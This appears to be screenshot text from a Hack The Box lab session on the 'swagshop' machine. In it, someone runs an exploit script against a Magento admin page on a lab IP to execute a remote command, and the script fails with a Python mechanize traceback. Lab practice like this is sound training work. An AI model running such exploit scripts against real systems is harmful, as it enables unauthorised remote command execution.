 root@Kali:~/hackthebox/swagshop# python exploit.py "http://10.10.10.140/index.php/admin/" "uname -a"
Traceback (most recent call last):
  File "exploit.py", line 55, in <module>
    br['login[username]'] = username
  File "/usr/local/lib/python2.7/dist-packages/mechanize/_mechanize.py", line 809, in __setitem__
    self.form[name] = val
  File "/usr/local/lib/python2.7/dist-packages/mechanize/_form_controls.py", line 1963, in __setitem__
    control = self.find_control(name)
  File "/usr/local/lib/python2.7/dist-packages/mechanize/_form_controls.py", line 2355, in find_control
    return self._find_control(name, type, kind, id, label, predicate, nr)
  File "/usr/local/lib/python2.7/dist-packages/mechanize/_form_controls.py", line 2446, in _find_control
    description)
mechanize._form_controls.AmbiguityError: more than one control matching name 'login[username]'
root@Kali:~/hackthebox/swagshop#